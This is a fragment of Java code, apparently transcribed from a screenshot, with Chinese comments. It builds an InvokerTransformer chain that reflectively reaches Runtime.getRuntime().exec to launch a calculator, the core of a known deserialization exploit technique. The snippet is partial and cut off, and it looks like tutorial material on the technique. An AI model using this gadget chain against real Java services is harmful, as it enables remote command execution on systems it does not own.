 public class EvalObject1 implements Serializable {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[] {
//传入Runtime类
// pass
//反射调用getMethod方法，然后getMethod方法再反射调用getRuntime方法，返回Runtime.getRuntime()方法
new InvokerTransformer( methodName: "getMethod",
new Class[] {String.class, Class[].class },
new Object[] {"getRuntime", new Class[0] }),
//反射调用invoke方法，然后反射执行Runtime.getRuntime()方法，返回Runtime实例化对象
new InvokerTransformer( methodName: "invoke",
new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0] }),
//反射调用exec方法
new InvokerTransformer( methodName: "exec",
new Class[] {String.class },
new Object[] {"mate-calc"})
};